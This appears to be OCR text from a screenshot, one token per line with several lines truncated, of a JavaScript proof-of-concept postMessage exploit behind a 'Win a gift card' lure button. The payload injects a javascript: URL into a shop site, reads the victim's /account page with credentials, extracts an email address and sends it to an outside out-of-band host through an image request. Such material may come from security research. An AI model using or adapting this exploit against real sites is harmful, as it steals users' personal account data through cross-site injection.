
(simplified):
<
script
>
function
exploit
()
{
const
target
=
window
.
open
(
'https://shop.exam
setTimeout
(()
=>
{
target
.
postMessage
({
action
:
'onstore:navigate'
,
data
:
'javascript:(async()=>{'
+
'const r=await fetch("/account",{creden
'const t=await r.text();'
+
'const email=t.match(/[\\w.+-]+@[\\w-]+
'new Image().src="https://oob.rodolpheg
'})();void(0)'
},
'*'
);
},
4000
);
}
</
script
>
<
button
onclick
=
"exploit()"
>
Win a gift card
</
butt